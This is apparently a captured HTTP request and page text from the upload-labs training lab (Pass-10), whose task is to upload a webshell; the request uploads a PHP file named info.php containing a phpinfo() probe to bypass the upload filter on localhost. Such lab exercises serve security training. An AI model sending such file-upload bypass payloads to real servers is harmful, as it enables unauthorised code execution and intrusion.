 POST /Pass-10/index.php HTTP/1.1
Host: localhost:8888
Content-Length: 321
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8888
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8OjF076HJloenJES
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8888/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8OjF076HJloenJES
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundary8OjF076HJloenJES
Content-Disposition: form-data; name="submit"
上传
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传